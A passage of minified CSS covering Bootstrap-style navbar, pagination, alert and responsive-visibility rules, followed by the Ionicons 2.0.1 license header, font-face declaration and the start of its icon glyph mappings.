.dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.428571429;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{z-index:2;color:#23527c;background-color:#eeeeee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:13px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport {width:device-width}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}/*!
  Ionicons, v2.0.1
  Created by Ben Sperry for the Ionic Framework, http://ionicons.com/
  https://twitter.com/benjsperry  https://twitter.com/ionicframework
  MIT License: https://github.com/driftyco/ionicons

  Android-style icons originally built by Google’s
  Material Design Icons: https://github.com/google/material-design-icons
  used under CC BY http://creativecommons.org/licenses/by/4.0/
  Modified icons to fit ionicon’s grid from original.
*/@font-face {font-family:"Ionicons";src:url("./assets/fonts/ionicons/ionicons.eot?v=2.0.1");src:url("./assets/fonts/ionicons/ionicons.eot?v=2.0.1#iefix") format("embedded-opentype"),url("./assets/fonts/ionicons/ionicons.woff?v=2.0.1") format("woff"),url("./assets/fonts/ionicons/ionicons.woff2?v=2.0.1") format("woff2"),url("./assets/fonts/ionicons/ionicons.svg?v=2.0.1#Ionicons") format("svg");font-weight:normal;font-style:normal}.ion,.ionicons,.ion-alert:before,.ion-alert-circled:before,.ion-android-add:before,.ion-android-add-circle:before,.ion-android-alarm-clock:before,.ion-android-alert:before,.ion-android-apps:before,.ion-android-archive:before,.ion-android-arrow-back:before,.ion-android-arrow-down:before,.ion-android-arrow-dropdown:before,.ion-android-arrow-dropdown-circle:before,.ion-android-arrow-dropleft:before,.ion-android-arrow-dropleft-circle:before,.ion-android-arrow-dropright:before,.ion-android-arrow-dropright-circle:before,.ion-android-arrow-dropup:before,.ion-android-arrow-dropup-circle:before,.ion-android-arrow-forward:before,.ion-android-arrow-up:before,.ion-android-attach:before,.ion-android-bar:before,.ion-android-bicycle:before,.ion-android-boat:before,.ion-android-bookmark:before,.ion-android-bulb:before,.ion-android-bus:before,.ion-android-calendar:before,.ion-android-call:before,.ion-android-camera:before,.ion-android-cancel:before,.ion-android-car:before,.ion-android-cart:before,.ion-android-chat:before,.ion-android-checkbox:before,.ion-android-checkbox-blank:before,.ion-android-checkbox-outline:before,.ion-android-checkbox-outline-blank:before,.ion-android-checkmark-circle:before,.ion-android-clipboard:before,.ion-android-close:before,.ion-android-cloud:before,.ion-android-cloud-circle:before,.ion-android-cloud-done:before,.ion-android-cloud-outline:before,.ion-android-color-palette:before,.ion-android-compass:before,.ion-android-contact:before,.ion-android-contacts:before,.ion-android-contract:before,.ion-android-create:before,.ion-android-delete:before,.ion-android-desktop:before,.ion-android-document:before,.ion-android-done:before,.ion-android-done-all:before,.ion-android-download:before,.ion-android-drafts:before,.ion-android-exit:before,.ion-android-expand:before,.ion-android-favorite:before,.ion-android-favorite-outline:before,.ion-android-film:before,.ion-android-folder:before,.ion-android-folder-open:before,.ion-android-funnel:before,.ion-android-globe:before,.ion-android-hand:before,.ion-android-hangout:before,.ion-android-happy:before,.ion-android-home:before,.ion-android-image:before,.ion-android-laptop:before,.ion-android-list:before,.ion-android-locate:before,.ion-android-lock:before,.ion-android-mail:before,.ion-android-map:before,.ion-android-menu:before,.ion-android-microphone:before,.ion-android-microphone-off:before,.ion-android-more-horizontal:before,.ion-android-more-vertical:before,.ion-android-navigate:before,.ion-android-notifications:before,.ion-android-notifications-none:before,.ion-android-notifications-off:before,.ion-android-open:before,.ion-android-options:before,.ion-android-people:before,.ion-android-person:before,.ion-android-person-add:before,.ion-android-phone-landscape:before,.ion-android-phone-portrait:before,.ion-android-pin:before,.ion-android-plane:before,.ion-android-playstore:before,.ion-android-print:before,.ion-android-radio-button-off:before,.ion-android-radio-button-on:before,.ion-android-refresh:before,.ion-android-remove:before,.ion-android-remove-circle:before,.ion-android-restaurant:before,.ion-android-sad:before,.ion-android-search:before,.ion-android-send:before,.ion-android-settings:before,.ion-android-share:before,.ion-android-share-alt:before,.ion-android-star:before,.ion-android-star-half:before,.ion-android-star-outline:before,.ion-android-stopwatch:before,.ion-android-subway:before,.ion-android-sunny:before,.ion-android-sync:before,.ion-android-textsms:before,.ion-android-time:before,.ion-android-train:before,.ion-android-unlock:before,.ion-android-upload:before,.ion-android-volume-down:before,.ion-android-volume-mute:before,.ion-android-volume-off:before,.ion-android-volume-up:before,.ion-android-walk:before,.ion-android-warning:before,.ion-android-watch:before,.ion-android-wifi:before,.ion-aperture:before,.ion-archive:before,.ion-arrow-down-a:before,.ion-arrow-down-b:before,.ion-arrow-down-c:before,.ion-arrow-expand:before,.ion-arrow-graph-down-left:before,.ion-arrow-graph-down-right:before,.ion-arrow-graph-up-left:before,.ion-arrow-graph-up-right:before,.ion-arrow-left-a:before,.ion-arrow-left-b:before,.ion-arrow-left-c:before,.ion-arrow-move:before,.ion-arrow-resize:before,.ion-arrow-return-left:before,.ion-arrow-return-right:before,.ion-arrow-right-a:before,.ion-arrow-right-b:before,.ion-arrow-right-c:before,.ion-arrow-shrink:before,.ion-arrow-swap:before,.ion-arrow-up-a:before,.ion-arrow-up-b:before,.ion-arrow-up-c:before,.ion-asterisk:before,.ion-at:before,.ion-backspace:before,.ion-backspace-outline:before,.ion-bag:before,.ion-battery-charging:before,.ion-battery-empty:before,.ion-battery-full:before,.ion-battery-half:before,.ion-battery-low:before,.ion-beaker:before,.ion-beer:before,.ion-bluetooth:before,.ion-bonfire:before,.ion-bookmark:before,.ion-bowtie:before,.ion-briefcase:before,.ion-bug:before,.ion-calculator:before,.ion-calendar:before,.ion-camera:before,.ion-card:before,.ion-cash:before,.ion-chatbox:before,.ion-chatbox-working:before,.ion-chatboxes:before,.ion-chatbubble:before,.ion-chatbubble-working:before,.ion-chatbubbles:before,.ion-checkmark:before,.ion-checkmark-circled:before,.ion-checkmark-round:before,.ion-chevron-down:before,.ion-chevron-left:before,.ion-chevron-right:before,.ion-chevron-up:before,.ion-clipboard:before,.ion-clock:before,.ion-close:before,.ion-close-circled:before,.ion-close-round:before,.ion-closed-captioning:before,.ion-cloud:before,.ion-code:before,.ion-code-download:before,.ion-code-working:before,.ion-coffee:before,.ion-compass:before,.ion-compose:before,.ion-connection-bars:before,.ion-contrast:before,.ion-crop:before,.ion-cube:before,.ion-disc:before,.ion-document:before,.ion-document-text:before,.ion-drag:before,.ion-earth:before,.ion-easel:before,.ion-edit:before,.ion-egg:before,.ion-eject:before,.ion-email:before,.ion-email-unread:before,.ion-erlenmeyer-flask:before,.ion-erlenmeyer-flask-bubbles:before,.ion-eye:before,.ion-eye-disabled:before,.ion-female:before,.ion-filing:before,.ion-film-marker:before,.ion-fireball:before,.ion-flag:before,.ion-flame:before,.ion-flash:before,.ion-flash-off:before,.ion-folder:before,.ion-fork:before,.ion-fork-repo:before,.ion-forward:before,.ion-funnel:before,.ion-gear-a:before,.ion-gear-b:before,.ion-grid:before,.ion-hammer:before,.ion-happy:before,.ion-happy-outline:before,.ion-headphone:before,.ion-heart:before,.ion-heart-broken:before,.ion-help:before,.ion-help-buoy:before,.ion-help-circled:before,.ion-home:before,.ion-icecream:before,.ion-image:before,.ion-images:before,.ion-information:before,.ion-information-circled:before,.ion-ionic:before,.ion-ios-alarm:before,.ion-ios-alarm-outline:before,.ion-ios-albums:before,.ion-ios-albums-outline:before,.ion-ios-americanfootball:before,.ion-ios-americanfootball-outline:before,.ion-ios-analytics:before,.ion-ios-analytics-outline:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-left:before,.ion-ios-arrow-right:before,.ion-ios-arrow-thin-down:before,.ion-ios-arrow-thin-left:before,.ion-ios-arrow-thin-right:before,.ion-ios-arrow-thin-up:before,.ion-ios-arrow-up:before,.ion-ios-at:before,.ion-ios-at-outline:before,.ion-ios-barcode:before,.ion-ios-barcode-outline:before,.ion-ios-baseball:before,.ion-ios-baseball-outline:before,.ion-ios-basketball:before,.ion-ios-basketball-outline:before,.ion-ios-bell:before,.ion-ios-bell-outline:before,.ion-ios-body:before,.ion-ios-body-outline:before,.ion-ios-bolt:before,.ion-ios-bolt-outline:before,.ion-ios-book:before,.ion-ios-book-outline:before,.ion-ios-bookmarks:before,.ion-ios-bookmarks-outline:before,.ion-ios-box:before,.ion-ios-box-outline:before,.ion-ios-briefcase:before,.ion-ios-briefcase-outline:before,.ion-ios-browsers:before,.ion-ios-browsers-outline:before,.ion-ios-calculator:before,.ion-ios-calculator-outline:before,.ion-ios-calendar:before,.ion-ios-calendar-outline:before,.ion-ios-camera:before,.ion-ios-camera-outline:before,.ion-ios-cart:before,.ion-ios-cart-outline:before,.ion-ios-chatboxes:before,.ion-ios-chatboxes-outline:before,.ion-ios-chatbubble:before,.ion-ios-chatbubble-outline:before,.ion-ios-checkmark:before,.ion-ios-checkmark-empty:before,.ion-ios-checkmark-outline:before,.ion-ios-circle-filled:before,.ion-ios-circle-outline:before,.ion-ios-clock:before,.ion-ios-clock-outline:before,.ion-ios-close:before,.ion-ios-close-empty:before,.ion-ios-close-outline:before,.ion-ios-cloud:before,.ion-ios-cloud-download:before,.ion-ios-cloud-download-outline:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloud-upload-outline:before,.ion-ios-cloudy:before,.ion-ios-cloudy-night:before,.ion-ios-cloudy-night-outline:before,.ion-ios-cloudy-outline:before,.ion-ios-cog:before,.ion-ios-cog-outline:before,.ion-ios-color-filter:before,.ion-ios-color-filter-outline:before,.ion-ios-color-wand:before,.ion-ios-color-wand-outline:before,.ion-ios-compose:before,.ion-ios-compose-outline:before,.ion-ios-contact:before,.ion-ios-contact-outline:before,.ion-ios-copy:before,.ion-ios-copy-outline:before,.ion-ios-crop:before,.ion-ios-crop-strong:before,.ion-ios-download:before,.ion-ios-download-outline:before,.ion-ios-drag:before,.ion-ios-email:before,.ion-ios-email-outline:before,.ion-ios-eye:before,.ion-ios-eye-outline:before,.ion-ios-fastforward:before,.ion-ios-fastforward-outline:before,.ion-ios-filing:before,.ion-ios-filing-outline:before,.ion-ios-film:before,.ion-ios-film-outline:before,.ion-ios-flag:before,.ion-ios-flag-outline:before,.ion-ios-flame:before,.ion-ios-flame-outline:before,.ion-ios-flask:before,.ion-ios-flask-outline:before,.ion-ios-flower:before,.ion-ios-flower-outline:before,.ion-ios-folder:before,.ion-ios-folder-outline:before,.ion-ios-football:before,.ion-ios-football-outline:before,.ion-ios-game-controller-a:before,.ion-ios-game-controller-a-outline:before,.ion-ios-game-controller-b:before,.ion-ios-game-controller-b-outline:before,.ion-ios-gear:before,.ion-ios-gear-outline:before,.ion-ios-glasses:before,.ion-ios-glasses-outline:before,.ion-ios-grid-view:before,.ion-ios-grid-view-outline:before,.ion-ios-heart:before,.ion-ios-heart-outline:before,.ion-ios-help:before,.ion-ios-help-empty:before,.ion-ios-help-outline:before,.ion-ios-home:before,.ion-ios-home-outline:before,.ion-ios-infinite:before,.ion-ios-infinite-outline:before,.ion-ios-information:before,.ion-ios-information-empty:before,.ion-ios-information-outline:before,.ion-ios-ionic-outline:before,.ion-ios-keypad:before,.ion-ios-keypad-outline:before,.ion-ios-lightbulb:before,.ion-ios-lightbulb-outline:before,.ion-ios-list:before,.ion-ios-list-outline:before,.ion-ios-location:before,.ion-ios-location-outline:before,.ion-ios-locked:before,.ion-ios-locked-outline:before,.ion-ios-loop:before,.ion-ios-loop-strong:before,.ion-ios-medical:before,.ion-ios-medical-outline:before,.ion-ios-medkit:before,.ion-ios-medkit-outline:before,.ion-ios-mic:before,.ion-ios-mic-off:before,.ion-ios-mic-outline:before,.ion-ios-minus:before,.ion-ios-minus-empty:before,.ion-ios-minus-outline:before,.ion-ios-monitor:before,.ion-ios-monitor-outline:before,.ion-ios-moon:before,.ion-ios-moon-outline:before,.ion-ios-more:before,.ion-ios-more-outline:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate:before,.ion-ios-navigate-outline:before,.ion-ios-nutrition:before,.ion-ios-nutrition-outline:before,.ion-ios-paper:before,.ion-ios-paper-outline:before,.ion-ios-paperplane:before,.ion-ios-paperplane-outline:before,.ion-ios-partlysunny:before,.ion-ios-partlysunny-outline:before,.ion-ios-pause:before,.ion-ios-pause-outline:before,.ion-ios-paw:before,.ion-ios-paw-outline:before,.ion-ios-people:before,.ion-ios-people-outline:before,.ion-ios-person:before,.ion-ios-person-outline:before,.ion-ios-personadd:before,.ion-ios-personadd-outline:before,.ion-ios-photos:before,.ion-ios-photos-outline:before,.ion-ios-pie:before,.ion-ios-pie-outline:before,.ion-ios-pint:before,.ion-ios-pint-outline:before,.ion-ios-play:before,.ion-ios-play-outline:before,.ion-ios-plus:before,.ion-ios-plus-empty:before,.ion-ios-plus-outline:before,.ion-ios-pricetag:before,.ion-ios-pricetag-outline:before,.ion-ios-pricetags:before,.ion-ios-pricetags-outline:before,.ion-ios-printer:before,.ion-ios-printer-outline:before,.ion-ios-pulse:before,.ion-ios-pulse-strong:before,.ion-ios-rainy:before,.ion-ios-rainy-outline:before,.ion-ios-recording:before,.ion-ios-recording-outline:before,.ion-ios-redo:before,.ion-ios-redo-outline:before,.ion-ios-refresh:before,.ion-ios-refresh-empty:before,.ion-ios-refresh-outline:before,.ion-ios-reload:before,.ion-ios-reverse-camera:before,.ion-ios-reverse-camera-outline:before,.ion-ios-rewind:before,.ion-ios-rewind-outline:before,.ion-ios-rose:before,.ion-ios-rose-outline:before,.ion-ios-search:before,.ion-ios-search-strong:before,.ion-ios-settings:before,.ion-ios-settings-strong:before,.ion-ios-shuffle:before,.ion-ios-shuffle-strong:before,.ion-ios-skipbackward:before,.ion-ios-skipbackward-outline:before,.ion-ios-skipforward:before,.ion-ios-skipforward-outline:before,.ion-ios-snowy:before,.ion-ios-speedometer:before,.ion-ios-speedometer-outline:before,.ion-ios-star:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-stopwatch:before,.ion-ios-stopwatch-outline:before,.ion-ios-sunny:before,.ion-ios-sunny-outline:before,.ion-ios-telephone:before,.ion-ios-telephone-outline:before,.ion-ios-tennisball:before,.ion-ios-tennisball-outline:before,.ion-ios-thunderstorm:before,.ion-ios-thunderstorm-outline:before,.ion-ios-time:before,.ion-ios-time-outline:before,.ion-ios-timer:before,.ion-ios-timer-outline:before,.ion-ios-toggle:before,.ion-ios-toggle-outline:before,.ion-ios-trash:before,.ion-ios-trash-outline:before,.ion-ios-undo:before,.ion-ios-undo-outline:before,.ion-ios-unlocked:before,.ion-ios-unlocked-outline:before,.ion-ios-upload:before,.ion-ios-upload-outline:before,.ion-ios-videocam:before,.ion-ios-videocam-outline:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-wineglass:before,.ion-ios-wineglass-outline:before,.ion-ios-world:before,.ion-ios-world-outline:before,.ion-ipad:before,.ion-iphone:before,.ion-ipod:before,.ion-jet:before,.ion-key:before,.ion-knife:before,.ion-laptop:before,.ion-leaf:before,.ion-levels:before,.ion-lightbulb:before,.ion-link:before,.ion-load-a:before,.ion-load-b:before,.ion-load-c:before,.ion-load-d:before,.ion-location:before,.ion-lock-combination:before,.ion-locked:before,.ion-log-in:before,.ion-log-out:before,.ion-loop:before,.ion-magnet:before,.ion-male:before,.ion-man:before,.ion-map:before,.ion-medkit:before,.ion-merge:before,.ion-mic-a:before,.ion-mic-b:before,.ion-mic-c:before,.ion-minus:before,.ion-minus-circled:before,.ion-minus-round:before,.ion-model-s:before,.ion-monitor:before,.ion-more:before,.ion-mouse:before,.ion-music-note:before,.ion-navicon:before,.ion-navicon-round:before,.ion-navigate:before,.ion-network:before,.ion-no-smoking:before,.ion-nuclear:before,.ion-outlet:before,.ion-paintbrush:before,.ion-paintbucket:before,.ion-paper-airplane:before,.ion-paperclip:before,.ion-pause:before,.ion-person:before,.ion-person-add:before,.ion-person-stalker:before,.ion-pie-graph:before,.ion-pin:before,.ion-pinpoint:before,.ion-pizza:before,.ion-plane:before,.ion-planet:before,.ion-play:before,.ion-playstation:before,.ion-plus:before,.ion-plus-circled:before,.ion-plus-round:before,.ion-podium:before,.ion-pound:before,.ion-power:before,.ion-pricetag:before,.ion-pricetags:before,.ion-printer:before,.ion-pull-request:before,.ion-qr-scanner:before,.ion-quote:before,.ion-radio-waves:before,.ion-record:before,.ion-refresh:before,.ion-reply:before,.ion-reply-all:before,.ion-ribbon-a:before,.ion-ribbon-b:before,.ion-sad:before,.ion-sad-outline:before,.ion-scissors:before,.ion-search:before,.ion-settings:before,.ion-share:before,.ion-shuffle:before,.ion-skip-backward:before,.ion-skip-forward:before,.ion-social-android:before,.ion-social-android-outline:before,.ion-social-angular:before,.ion-social-angular-outline:before,.ion-social-apple:before,.ion-social-apple-outline:before,.ion-social-bitcoin:before,.ion-social-bitcoin-outline:before,.ion-social-buffer:before,.ion-social-buffer-outline:before,.ion-social-chrome:before,.ion-social-chrome-outline:before,.ion-social-codepen:before,.ion-social-codepen-outline:before,.ion-social-css3:before,.ion-social-css3-outline:before,.ion-social-designernews:before,.ion-social-designernews-outline:before,.ion-social-dribbble:before,.ion-social-dribbble-outline:before,.ion-social-dropbox:before,.ion-social-dropbox-outline:before,.ion-social-euro:before,.ion-social-euro-outline:before,.ion-social-facebook:before,.ion-social-facebook-outline:before,.ion-social-foursquare:before,.ion-social-foursquare-outline:before,.ion-social-freebsd-devil:before,.ion-social-github:before,.ion-social-github-outline:before,.ion-social-google:before,.ion-social-google-outline:before,.ion-social-googleplus:before,.ion-social-googleplus-outline:before,.ion-social-hackernews:before,.ion-social-hackernews-outline:before,.ion-social-html5:before,.ion-social-html5-outline:before,.ion-social-instagram:before,.ion-social-instagram-outline:before,.ion-social-javascript:before,.ion-social-javascript-outline:before,.ion-social-linkedin:before,.ion-social-linkedin-outline:before,.ion-social-markdown:before,.ion-social-nodejs:before,.ion-social-octocat:before,.ion-social-pinterest:before,.ion-social-pinterest-outline:before,.ion-social-python:before,.ion-social-reddit:before,.ion-social-reddit-outline:before,.ion-social-rss:before,.ion-social-rss-outline:before,.ion-social-sass:before,.ion-social-skype:before,.ion-social-skype-outline:before,.ion-social-snapchat:before,.ion-social-snapchat-outline:before,.ion-social-tumblr:before,.ion-social-tumblr-outline:before,.ion-social-tux:before,.ion-social-twitch:before,.ion-social-twitch-outline:before,.ion-social-twitter:before,.ion-social-twitter-outline:before,.ion-social-usd:before,.ion-social-usd-outline:before,.ion-social-vimeo:before,.ion-social-vimeo-outline:before,.ion-social-whatsapp:before,.ion-social-whatsapp-outline:before,.ion-social-windows:before,.ion-social-windows-outline:before,.ion-social-wordpress:before,.ion-social-wordpress-outline:before,.ion-social-yahoo:before,.ion-social-yahoo-outline:before,.ion-social-yen:before,.ion-social-yen-outline:before,.ion-social-youtube:before,.ion-social-youtube-outline:before,.ion-soup-can:before,.ion-soup-can-outline:before,.ion-speakerphone:before,.ion-speedometer:before,.ion-spoon:before,.ion-star:before,.ion-stats-bars:before,.ion-steam:before,.ion-stop:before,.ion-thermometer:before,.ion-thumbsdown:before,.ion-thumbsup:before,.ion-toggle:before,.ion-toggle-filled:before,.ion-transgender:before,.ion-trash-a:before,.ion-trash-b:before,.ion-trophy:before,.ion-tshirt:before,.ion-tshirt-outline:before,.ion-umbrella:before,.ion-university:before,.ion-unlocked:before,.ion-upload:before,.ion-usb:before,.ion-videocamera:before,.ion-volume-high:before,.ion-volume-low:before,.ion-volume-medium:before,.ion-volume-mute:before,.ion-wand:before,.ion-waterdrop:before,.ion-wifi:before,.ion-wineglass:before,.ion-woman:before,.ion-wrench:before,.ion-xbox:before,.fa-x-twitter,.fa-x-twitter-square{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-x-twitter:before{content:"\e900"}.fa-x-twitter-square:before{content:"\e901"}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}